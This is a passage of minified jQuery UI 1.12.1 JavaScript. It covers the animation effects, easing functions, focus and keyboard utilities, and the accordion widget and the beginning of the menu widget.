e.wrap(o),(e[0]===n||t.contains(e[0],n))&&t(n).trigger("focus"),o=e.parent(),"static"===e.css("position")?(o.css({position:"relative"}),e.css({position:"relative"})):(t.extend(s,{position:e.css("position"),zIndex:e.css("z-index")}),t.each(["top","left","bottom","right"],function(t,i){s[i]=e.css(i),isNaN(parseInt(s[i],10))&&(s[i]="auto")}),e.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),e.css(a),o.css(s).show()},removeWrapper:function(e){var i=document.activeElement;return e.parent().is(".ui-effects-wrapper")&&(e.parent().replaceWith(e),(e[0]===i||t.contains(e[0],i))&&t(i).trigger("focus")),e}}),t.extend(t.effects,{version:"1.12.1",define:function(e,i,s){return s||(s=i,i="effect"),t.effects.effect[e]=s,t.effects.effect[e].mode=i,s},scaledDimensions:function(t,e,i){if(0===e)return{height:0,width:0,outerHeight:0,outerWidth:0};var s="horizontal"!==i?(e||100)/100:1,n="vertical"!==i?(e||100)/100:1;return{height:t.height()*n,width:t.width()*s,outerHeight:t.outerHeight()*n,outerWidth:t.outerWidth()*s}},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,i){var s=t.queue();e>1&&s.splice.apply(s,[1,0].concat(s.splice(e,i))),t.dequeue()},saveStyle:function(t){t.data(r,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(r)||"",t.removeData(r)},mode:function(t,e){var i=t.is(":hidden");return"toggle"===e&&(e=i?"show":"hide"),(i?"hide"===e:"show"===e)&&(e="none"),e},getBaseline:function(t,e){var i,s;switch(t[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=t[0]/e.height};switch(t[1]){case"left":s=0;break;case"center":s=.5;break;case"right":s=1;break;default:s=t[1]/e.width};return{x:s,y:i}},createPlaceholder:function(e){var i,s=e.css("position"),o=e.position();return e.css({marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()),/^(static|relative)/.test(s)&&(s="absolute",i=t("<"+e[0].nodeName+">").insertAfter(e).css({display:/^(inline|ruby)/.test(e.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight"),"float":e.css("float")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).addClass("ui-effects-placeholder"),e.data(n+"placeholder",i)),e.css({position:s,left:o.left,top:o.top}),i},removePlaceholder:function(t){var e=n+"placeholder",i=t.data(e);i&&(i.remove(),t.removeData(e))},cleanUp:function(e){t.effects.restoreStyle(e),t.effects.removePlaceholder(e)},setTransition:function(e,i,s,n){return n=n||{},t.each(i,function(t,i){var o=e.cssUnit(i);o[0]>0&&(n[i]=o[0]*s+o[1])}),n}}),t.fn.extend({effect:function(){function d(e){function u(){r.removeData(h),t.effects.cleanUp(r),"hide"===i.mode&&r.hide(),l()};function l(){t.isFunction(o)&&o.call(r[0]),t.isFunction(e)&&e()};var r=t(this);i.mode=c.shift(),t.uiBackCompat===!1||n?"none"===i.mode?(r[s](),l()):a.call(r[0],i,u):(r.is(":hidden")?"hide"===s:"show"===s)?(r[s](),l()):a.call(r[0],i,l)};var i=e.apply(this,arguments),a=t.effects.effect[i.effect],n=a.mode,r=i.queue,l=r||"fx",o=i.complete,s=i.mode,c=[],u=function(e){var o=t(this),i=t.effects.mode(o,s)||n;o.data(h,!0),c.push(i),n&&("show"===i||i===n&&"hide"===i)&&o.show(),n&&"none"===i||t.effects.saveStyle(o),t.isFunction(e)&&e()};return t.fx.off||!a?s?this[s](i.duration,o):this.each(function(){o&&o.call(this)}):r===!1?this.each(u).each(d):this.queue(l,u).queue(l,d)},show:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="show",this.effect.call(this,n)}}(t.fn.show),hide:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="hide",this.effect.call(this,n)}}(t.fn.hide),toggle:function(t){return function(s){if(i(s)||"boolean"==typeof s)return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="toggle",this.effect.call(this,n)}}(t.fn.toggle),cssUnit:function(e){var i=this.css(e),s=[];return t.each(["em","px","%","pt"],function(t,e){i.indexOf(e)>0&&(s=[parseFloat(i),e])}),s},cssClip:function(t){return t?this.css("clip","rect("+t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px)"):s(this.css("clip"),this)},transfer:function(e,i){var n=t(this),s=t(e.to),o="fixed"===s.css("position"),a=t("body"),r=o?a.scrollTop():0,h=o?a.scrollLeft():0,l=s.offset(),u={top:l.top-r,left:l.left-h,height:s.innerHeight(),width:s.innerWidth()},c=n.offset(),d=t("<div class='ui-effects-transfer'></div>").appendTo("body").addClass(e.className).css({top:c.top-r,left:c.left-h,height:n.innerHeight(),width:n.innerWidth(),position:o?"fixed":"absolute"}).animate(u,e.duration,e.easing,function(){d.remove(),t.isFunction(i)&&i()})}}),t.fx.step.clip=function(e){e.clipInit||(e.start=t(e.elem).cssClip(),"string"==typeof e.end&&(e.end=s(e.end,e.elem)),e.clipInit=!0),t(e.elem).cssClip({top:e.pos*(e.end.top-e.start.top)+e.start.top,right:e.pos*(e.end.right-e.start.right)+e.start.right,bottom:e.pos*(e.end.bottom-e.start.bottom)+e.start.bottom,left:e.pos*(e.end.left-e.start.left)+e.start.left})}}(),function(){var e={};t.each(["Quad","Cubic","Quart","Quint","Expo"],function(t,i){e[i]=function(e){return Math.pow(e,t+2)}}),t.extend(e,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,i=4;((e=Math.pow(2,--i))-1)/11>t;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((3*e-2)/22-t,2)}}),t.each(e,function(e,i){t.easing["easeIn"+e]=i,t.easing["easeOut"+e]=function(t){return 1-i(1-t)},t.easing["easeInOut"+e]=function(t){return.5>t?i(2*t)/2:1-i(-2*t+2)/2}})}();var l=t.effects;t.effects.define("blind","hide",function(e,i){var a={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},n=t(this),r=e.direction||"up",h=n.cssClip(),s={clip:t.extend({},h)},o=t.effects.createPlaceholder(n);s.clip[a[r][0]]=s.clip[a[r][1]],"show"===e.mode&&(n.cssClip(s.clip),o&&o.css(t.effects.clipToBox(s)),s.clip=h),o&&o.animate(t.effects.clipToBox(s),e.duration,e.easing),n.animate(s,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("bounce",function(e,i){var a,r,d,n=t(this),g=e.mode,h="hide"===g,m="show"===g,l=e.direction||"up",s=e.distance,p=e.times||5,v=2*p+(m||h?1:0),c=e.duration/v,u=e.easing,o="up"===l||"down"===l?"top":"left",f="up"===l||"left"===l,b=0,y=n.queue().length;for(t.effects.createPlaceholder(n),d=n.css(o),s||(s=n["top"===o?"outerHeight":"outerWidth"]()/3),m&&(r={opacity:1},r[o]=d,n.css("opacity",0).css(o,f?2*-s:2*s).animate(r,c,u)),h&&(s/=Math.pow(2,p-1)),r={},r[o]=d;p>b;b++)a={},a[o]=(f?"-=":"+=")+s,n.animate(a,c,u).animate(r,c,u),s=h?2*s:s/2;h&&(a={opacity:0},a[o]=(f?"-=":"+=")+s,n.animate(a,c,u)),n.queue(i),t.effects.unshift(n,y,v+1)}),t.effects.define("clip","hide",function(e,i){var s,n={},o=t(this),a=e.direction||"vertical",r="both"===a,h=r||"horizontal"===a,l=r||"vertical"===a;s=o.cssClip(),n.clip={top:l?(s.bottom-s.top)/2:s.top,right:h?(s.right-s.left)/2:s.right,bottom:l?(s.bottom-s.top)/2:s.bottom,left:h?(s.right-s.left)/2:s.left},t.effects.createPlaceholder(o),"show"===e.mode&&(o.cssClip(n.clip),n.clip=s),o.animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("drop","hide",function(e,i){var a,n=t(this),l=e.mode,c="show"===l,o=e.direction||"left",r="up"===o||"down"===o?"top":"left",h="up"===o||"left"===o?"-=":"+=",u="+="===h?"-=":"+=",s={opacity:0};t.effects.createPlaceholder(n),a=e.distance||n["top"===r?"outerHeight":"outerWidth"](!0)/2,s[r]=h+a,c&&(n.css(s),s[r]=u+a,s.opacity=1),n.animate(s,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("explode","hide",function(e,i){function b(){g.push(this),g.length===a*c&&y()};function y(){r.css({visibility:"visible"}),t(g).remove(),i()};var s,n,u,d,p,f,a=e.pieces?Math.round(Math.sqrt(e.pieces)):3,c=a,r=t(this),v=e.mode,o="show"===v,m=r.show().css("visibility","hidden").offset(),h=Math.ceil(r.outerWidth()/c),l=Math.ceil(r.outerHeight()/a),g=[];for(s=0;a>s;s++)for(d=m.top+s*l,f=s-(a-1)/2,n=0;c>n;n++)u=m.left+n*h,p=n-(c-1)/2,r.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-n*h,top:-s*l}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:h,height:l,left:u+(o?p*h:0),top:d+(o?f*l:0),opacity:o?0:1}).animate({left:u+(o?0:p*h),top:d+(o?0:f*l),opacity:o?1:0},e.duration||500,e.easing,b)}),t.effects.define("fade","toggle",function(e,i){var s="show"===e.mode;t(this).css("opacity",s?0:1).animate({opacity:s?1:0},{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("fold","hide",function(e,i){var n=t(this),u=e.mode,p="show"===u,f="hide"===u,r=e.size||15,d=/([0-9]+)%/.exec(r),g=!!e.horizFirst,o=g?["right","bottom"]:["bottom","right"],h=e.duration/2,l=t.effects.createPlaceholder(n),a=n.cssClip(),c={clip:t.extend({},a)},s={clip:t.extend({},a)},m=[a[o[0]],a[o[1]]],v=n.queue().length;d&&(r=parseInt(d[1],10)/100*m[f?0:1]),c.clip[o[0]]=r,s.clip[o[0]]=r,s.clip[o[1]]=0,p&&(n.cssClip(s.clip),l&&l.css(t.effects.clipToBox(s)),s.clip=a),n.queue(function(i){l&&l.animate(t.effects.clipToBox(c),h,e.easing).animate(t.effects.clipToBox(s),h,e.easing),i()}).animate(c,h,e.easing).animate(s,h,e.easing).queue(i),t.effects.unshift(n,v,4)}),t.effects.define("highlight","show",function(e,i){var s=t(this),n={backgroundColor:s.css("backgroundColor")};"hide"===e.mode&&(n.opacity=0),t.effects.saveStyle(s),s.css({backgroundImage:"none",backgroundColor:e.color||"#ffff99"}).animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("size",function(e,i){var u,s,g,n=t(this),p=["fontSize"],h=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],l=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],m=e.mode,f="effect"!==m,c=e.scale||"both",v=e.origin||["middle","center"],b=n.css("position"),d=n.position(),r=t.effects.scaledDimensions(n),o=e.from||r,a=e.to||t.effects.scaledDimensions(n,0);t.effects.createPlaceholder(n),"show"===m&&(g=o,o=a,a=g),s={from:{y:o.height/r.height,x:o.width/r.width},to:{y:a.height/r.height,x:a.width/r.width}},("box"===c||"both"===c)&&(s.from.y!==s.to.y&&(o=t.effects.setTransition(n,h,s.from.y,o),a=t.effects.setTransition(n,h,s.to.y,a)),s.from.x!==s.to.x&&(o=t.effects.setTransition(n,l,s.from.x,o),a=t.effects.setTransition(n,l,s.to.x,a))),("content"===c||"both"===c)&&s.from.y!==s.to.y&&(o=t.effects.setTransition(n,p,s.from.y,o),a=t.effects.setTransition(n,p,s.to.y,a)),v&&(u=t.effects.getBaseline(v,r),o.top=(r.outerHeight-o.outerHeight)*u.y+d.top,o.left=(r.outerWidth-o.outerWidth)*u.x+d.left,a.top=(r.outerHeight-a.outerHeight)*u.y+d.top,a.left=(r.outerWidth-a.outerWidth)*u.x+d.left),n.css(o),("content"===c||"both"===c)&&(h=h.concat(["marginTop","marginBottom"]).concat(p),l=l.concat(["marginLeft","marginRight"]),n.find("*[width]").each(function(){var i=t(this),n=t.effects.scaledDimensions(i),o={height:n.height*s.from.y,width:n.width*s.from.x,outerHeight:n.outerHeight*s.from.y,outerWidth:n.outerWidth*s.from.x},a={height:n.height*s.to.y,width:n.width*s.to.x,outerHeight:n.height*s.to.y,outerWidth:n.width*s.to.x};s.from.y!==s.to.y&&(o=t.effects.setTransition(i,h,s.from.y,o),a=t.effects.setTransition(i,h,s.to.y,a)),s.from.x!==s.to.x&&(o=t.effects.setTransition(i,l,s.from.x,o),a=t.effects.setTransition(i,l,s.to.x,a)),f&&t.effects.saveStyle(i),i.css(o),i.animate(a,e.duration,e.easing,function(){f&&t.effects.restoreStyle(i)})})),n.animate(a,{queue:!1,duration:e.duration,easing:e.easing,complete:function(){var e=n.offset();0===a.opacity&&n.css("opacity",o.opacity),f||(n.css("position","static"===b?"relative":b).offset(e),t.effects.saveStyle(n)),i()}})}),t.effects.define("scale",function(e,i){var n=t(this),o=e.mode,a=parseInt(e.percent,10)||(0===parseInt(e.percent,10)?0:"effect"!==o?0:100),s=t.extend(!0,{from:t.effects.scaledDimensions(n),to:t.effects.scaledDimensions(n,a,e.direction||"both"),origin:e.origin||["middle","center"]},e);e.fade&&(s.from.opacity=1,s.to.opacity=0),t.effects.effect.size.call(this,s,i)}),t.effects.define("puff","hide",function(e,i){var s=t.extend(!0,{},e,{fade:!0,percent:parseInt(e.percent,10)||150});t.effects.effect.scale.call(this,s,i)}),t.effects.define("pulsate","show",function(e,i){var s=t(this),a=e.mode,r="show"===a,c="hide"===a,u=r||c,o=2*(e.times||5)+(u?1:0),h=e.duration/o,n=0,l=1,d=s.queue().length;for((r||!s.is(":visible"))&&(s.css("opacity",0).show(),n=1);o>l;l++)s.animate({opacity:n},h,e.easing),n=1-n;s.animate({opacity:n},h,e.easing),s.queue(i),t.effects.unshift(s,d,o+1)}),t.effects.define("shake",function(e,i){var u=1,s=t(this),o=e.direction||"left",a=e.distance||20,d=e.times||3,p=2*d+1,n=Math.round(e.duration/p),r="up"===o||"down"===o?"top":"left",h="up"===o||"left"===o,l={},c={},f={},g=s.queue().length;for(t.effects.createPlaceholder(s),l[r]=(h?"-=":"+=")+a,c[r]=(h?"+=":"-=")+2*a,f[r]=(h?"-=":"+=")+2*a,s.animate(l,n,e.easing);d>u;u++)s.animate(c,n,e.easing).animate(f,n,e.easing);s.animate(c,n,e.easing).animate(l,n/2,e.easing).queue(i),t.effects.unshift(s,g,p+1)}),t.effects.define("slide","show",function(e,i){var h,r,n=t(this),l={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},c=e.mode,o=e.direction||"left",a="up"===o||"down"===o?"top":"left",u="up"===o||"left"===o,d=e.distance||n["top"===a?"outerHeight":"outerWidth"](!0),s={};t.effects.createPlaceholder(n),h=n.cssClip(),r=n.position()[a],s[a]=(u?-1:1)*d+r,s.clip=n.cssClip(),s.clip[l[o][1]]=s.clip[l[o][0]],"show"===c&&(n.cssClip(s.clip),n.css(a,s[a]),s.clip=h,s[a]=r),n.animate(s,{queue:!1,duration:e.duration,easing:e.easing,complete:i})});var l;t.uiBackCompat!==!1&&(l=t.effects.define("transfer",function(e,i){t(this).transfer(e,i)})),t.ui.focusable=function(e,i){var n,o,a,s,r,h=e.nodeName.toLowerCase();return"area"===h?(n=e.parentNode,o=n.name,e.href&&o&&"map"===n.nodeName.toLowerCase()?(a=t("img[usemap='#"+o+"']"),a.length>0&&a.is(":visible")):!1):(/^(input|select|textarea|button|object)$/.test(h)?(s=!e.disabled,s&&(r=t(e).closest("fieldset")[0],r&&(s=!r.disabled))):s="a"===h?e.href||i:i,s&&t(e).is(":visible")&&v(t(e)))},t.extend(t.expr[":"],{focusable:function(e){return t.ui.focusable(e,null!=t.attr(e,"tabindex"))}}),t.ui.focusable,t.fn.form=function(){return"string"==typeof this[0].form?this.closest("form"):t(this[0].form)},t.ui.formResetMixin={_formResetHandler:function(){var e=t(this);setTimeout(function(){var i=e.data("ui-form-reset-instances");t.each(i,function(){this.refresh()})})},_bindFormResetHandler:function(){if(this.form=this.element.form(),this.form.length){var t=this.form.data("ui-form-reset-instances")||[];t.length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t)}},_unbindFormResetHandler:function(){if(this.form.length){var e=this.form.data("ui-form-reset-instances");e.splice(t.inArray(this,e),1),e.length?this.form.data("ui-form-reset-instances",e):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset")}}},"1.7"===t.fn.jquery.substring(0,3)&&(t.each(["Width","Height"],function(e,i){function o(e,i,s,n){return t.each(a,function(){i-=parseFloat(t.css(e,"padding"+this))||0,s&&(i-=parseFloat(t.css(e,"border"+this+"Width"))||0),n&&(i-=parseFloat(t.css(e,"margin"+this))||0)}),i};var a="Width"===i?["Left","Right"]:["Top","Bottom"],s=i.toLowerCase(),n={innerWidth:t.fn.innerWidth,innerHeight:t.fn.innerHeight,outerWidth:t.fn.outerWidth,outerHeight:t.fn.outerHeight};t.fn["inner"+i]=function(e){return void 0===e?n["inner"+i].call(this):this.each(function(){t(this).css(s,o(this,e)+"px")})},t.fn["outer"+i]=function(e,a){return"number"!=typeof e?n["outer"+i].call(this,e):this.each(function(){t(this).css(s,o(this,e,!0,a)+"px")})}}),t.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),t.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},t.ui.escapeSelector=function(){var t=/([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g;return function(e){return e.replace(t,"\\$1")}}(),t.fn.labels=function(){var e,s,n,i,o;return this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(i=this.eq(0).parents("label"),n=this.attr("id"),n&&(e=this.eq(0).parents().last(),o=e.add(e.length?e.siblings():this.siblings()),s="label[for='"+t.ui.escapeSelector(n)+"']",i=i.add(o.find(s).addBack(s))),this.pushStack(i))},t.fn.scrollParent=function(e){var i=this.css("position"),n="absolute"===i,o=e?/(auto|scroll|hidden)/:/(auto|scroll)/,s=this.parents().filter(function(){var e=t(this);return n&&"static"===e.css("position")?!1:o.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==i&&s.length?s:t(this[0].ownerDocument||document)},t.extend(t.expr[":"],{tabbable:function(e){var i=t.attr(e,"tabindex"),s=null!=i;return(!s||i>=0)&&t.ui.focusable(e,s)}}),t.fn.extend({uniqueId:function(){var t=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++t)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&t(this).removeAttr("id")})}}),t.widget("ui.accordion",{version:"1.12.1",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:"> li > :first-child, > :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var e=this.options;this.prevShow=this.prevHide=t(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),e.collapsible||e.active!==!1&&null!=e.active||(e.active=0),this._processPanels(),0>e.active&&(e.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():t()}},_createIcons:function(){var i,s,e=this.options.icons;e&&(i=t("<span>"),this._addClass(i,"ui-accordion-header-icon","ui-icon "+e.header),i.prependTo(this.headers),s=this.active.children(".ui-accordion-header-icon"),this._removeClass(s,e.header)._addClass(s,null,e.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var t;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),t=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&t.css("height","")},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):("event"===t&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(e)),this._super(t,e),"collapsible"!==t||e||this.options.active!==!1||this._activate(0),"icons"===t&&(this._destroyIcons(),e&&this._createIcons()),void 0)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!t)},_keydown:function(e){if(!e.altKey&&!e.ctrlKey){var i=t.ui.keyCode,n=this.headers.length,o=this.headers.index(e.target),s=!1;switch(e.keyCode){case i.RIGHT:case i.DOWN:s=this.headers[(o+1)%n];break;case i.LEFT:case i.UP:s=this.headers[(o-1+n)%n];break;case i.SPACE:case i.ENTER:this._eventHandler(e);break;case i.HOME:s=this.headers[0];break;case i.END:s=this.headers[n-1]};s&&(t(e.target).attr("tabIndex",-1),t(s).attr("tabIndex",0),t(s).trigger("focus"),e.preventDefault())}},_panelKeyDown:function(e){e.keyCode===t.ui.keyCode.UP&&e.ctrlKey&&t(e.currentTarget).prev().trigger("focus")},refresh:function(){var e=this.options;this._processPanels(),e.active===!1&&e.collapsible===!0||!this.headers.length?(e.active=!1,this.active=t()):e.active===!1?this._activate(0):this.active.length&&!t.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(e.active=!1,this.active=t()):this._activate(Math.max(0,e.active-1)):e.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var e=this.headers,t=this.panels;this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),t&&(this._off(e.not(this.headers)),this._off(t.not(this.panels)))},_refresh:function(){var e,i=this.options,s=i.heightStyle,n=this.element.parent();this.active=this._findActive(i.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var e=t(this),s=e.uniqueId().attr("id"),i=e.next(),n=i.uniqueId().attr("id");e.attr("aria-controls",n),i.attr("aria-labelledby",s)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(i.event),"fill"===s?(e=n.height(),this.element.siblings(":visible").each(function(){var i=t(this),s=i.css("position");"absolute"!==s&&"fixed"!==s&&(e-=i.outerHeight(!0))}),this.headers.each(function(){e-=t(this).outerHeight(!0)}),this.headers.next().each(function(){t(this).height(Math.max(0,e-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===s&&(e=0,this.headers.next().each(function(){var i=t(this).is(":visible");i||t(this).show(),e=Math.max(e,t(this).css("height","").height()),i||t(this).hide()}).height(e))},_activate:function(e){var i=this._findActive(e)[0];i!==this.active[0]&&(i=i||this.active[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return"number"==typeof e?this.headers.eq(e):t()},_setupEvents:function(e){var i={keydown:"_keydown"};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(e){var a,r,i=this.options,n=this.active,s=t(e.currentTarget),o=s[0]===n[0],h=o&&i.collapsible,c=h?t():s.next(),u=n.next(),l={oldHeader:n,oldPanel:u,newHeader:h?t():s,newPanel:c};e.preventDefault(),o&&!i.collapsible||this._trigger("beforeActivate",e,l)===!1||(i.active=h?!1:this.headers.index(s),this.active=o?t():s,this._toggle(l),this._removeClass(n,"ui-accordion-header-active","ui-state-active"),i.icons&&(a=n.children(".ui-accordion-header-icon"),this._removeClass(a,null,i.icons.activeHeader)._addClass(a,null,i.icons.header)),o||(this._removeClass(s,"ui-accordion-header-collapsed")._addClass(s,"ui-accordion-header-active","ui-state-active"),i.icons&&(r=s.children(".ui-accordion-header-icon"),this._removeClass(r,null,i.icons.header)._addClass(r,null,i.icons.activeHeader)),this._addClass(s.next(),"ui-accordion-content-active")))},_toggle:function(e){var s=e.newPanel,i=this.prevShow.length?this.prevShow:e.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=s,this.prevHide=i,this.options.animate?this._animate(s,i,e):(i.hide(),s.show(),this._toggleComplete(e)),i.attr({"aria-hidden":"true"}),i.prev().attr({"aria-selected":"false","aria-expanded":"false"}),s.length&&i.length?i.prev().attr({tabIndex:-1,"aria-expanded":"false"}):s.length&&this.headers.filter(function(){return 0===parseInt(t(this).attr("tabIndex"),10)}).attr("tabIndex",-1),s.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(t,e,i){var l,s,n,c=this,r=0,u=t.css("box-sizing"),d=t.length&&(!e.length||t.index()<e.index()),a=this.options.animate||{},o=d&&a.down||a,h=function(){c._toggleComplete(i)};return"number"==typeof o&&(n=o),"string"==typeof o&&(s=o),s=s||o.easing||a.easing,n=n||o.duration||a.duration,e.length?t.length?(l=t.show().outerHeight(),e.animate(this.hideProps,{duration:n,easing:s,step:function(t,e){e.now=Math.round(t)}}),t.hide().animate(this.showProps,{duration:n,easing:s,complete:h,step:function(t,i){i.now=Math.round(t),"height"!==i.prop?"content-box"===u&&(r+=i.now):"content"!==c.options.heightStyle&&(i.now=Math.round(l-e.outerHeight()-r),r=0)}}),void 0):e.animate(this.hideProps,n,s,h):t.animate(this.showProps,n,s,h)},_toggleComplete:function(t){var e=t.oldPanel,i=e.prev();this._removeClass(e,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),e.length&&(e.parent()[0].className=e.parent()[0].className),this._trigger("activate",null,t)}}),t.ui.safeActiveElement=function(t){var i;try{i=t.activeElement}catch(e){i=t.body};return i||(i=t.body),i.nodeName||(i=t.body),i},t.widget("ui.menu",{version:"1.12.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(t){t.preventDefault()},"click .ui-menu-item":function(e){var i=t(e.target),s=t(t.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&i.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),i.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&s.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(e){if(!this.previousFilter){var s=t(e.target).closest(".ui-menu-item"),i=t(e.currentTarget);s[0]===i[0]&&(this._removeClass(i.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(e,i))}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var i=this.active||this.element.find(this.options.items).eq(0);e||this.focus(t,i)},blur:function(e){this._delay(function(){var i=!t.contains(this.element[0],t.ui.safeActiveElement(this.document[0]));i&&this.collapseAll(e)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(t){this._closeOnDocumentClick(t)&&this.collapseAll(t),this.mouseHandled=!1}})},_destroy:function(){var e=this.element.find(".ui-menu-item").removeAttr("role aria-disabled"),i=e.children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),i.children().each(function(){var e=t(this);e.data("ui-menu-submenu-caret")&&e.remove()})},_keydown:function(e){var i,n,s,o,a=!0;switch(e.keyCode){case t.ui.keyCode.PAGE_UP:this.previousPage(e);break;case t.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case t.ui.keyCode.HOME:this._move("first","first",e);break;case t.ui.keyCode.END:this._move("last","last",e);break;case t.ui.keyCode.UP:this.previous(e);break;case 